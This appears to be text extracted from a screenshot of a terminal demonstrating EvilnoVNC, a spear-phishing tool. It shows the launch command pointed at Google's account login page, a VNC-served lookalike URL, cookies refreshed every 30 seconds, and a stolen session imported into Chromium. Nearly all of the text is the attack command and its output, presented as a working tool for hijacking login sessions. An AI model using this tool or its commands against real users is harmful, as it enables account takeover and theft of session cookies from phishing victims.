 EvilnoVNC
github.com/JoelGMSec/EvilnoVNC
Terminal
Archivo Editar Ver Terminal Pestañas Ayuda
✔ JoelGMSec ../Tools/EvilnoVNC ./start.sh 1920x1080x24 https://accounts.google.com
EvilnoVNC
---------------- by @JoelGMSec --------------
[>] EvilnoVNC Server is running..
[+] URL: http://localhost:5980/index.html?autoconnect=true&password=false
[!] Press Ctrl+C at any time to close!
[+] Cookies will updated every 30 seconds.. ^C
[>] Import stealed session to Chromium..
[+] Done!
EvilnoVNC – Next-Gen Spear Phishing Attacks
@JoelGMSec
JoelGMSec